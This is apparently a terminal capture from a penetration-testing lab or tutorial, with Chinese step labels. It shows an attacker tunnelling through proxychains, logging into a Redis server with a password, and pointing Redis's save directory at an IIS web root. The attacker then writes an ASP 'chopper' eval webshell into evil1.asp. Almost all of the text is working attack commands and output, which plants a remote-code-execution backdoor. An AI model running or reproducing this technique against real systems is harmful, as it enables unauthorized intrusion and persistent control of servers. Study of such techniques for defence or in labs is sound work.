 └─$ proxychains src/redis-cli -h 192.168.59.4 -a 123456789qq
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
[proxychains] Dynamic chain ... :1080 ... 192.168.59.4:6379 ... OK
192.168.59.4:6379> config set dir C:\inetpub\wwwroot
1 进入默认目录
[proxychains] Dynamic chain ... ... 192.168.59.4:6379 ... OK
OK
(3.12s)
192.168.59.4:6379> CONFIG SET dbfilename evil1.asp
2 创建文件
[proxychains] Dynamic chain ... :1080 ... 192.168.59.4:6379 ... OK
OK
(3.33s)
192.168.59.4:6379> set x "\r\n\r\n\r\n\r\n\r<%eval request(\"chopper\")%>\r\n\r\n\r\n"
3 写入
webshell
OK
(0.59s)
192.168.59.4:6379> save
4 最后保存
OK
(0.57s)
192.168.59.4:6379>
res.txt ew-master ruler
moonsec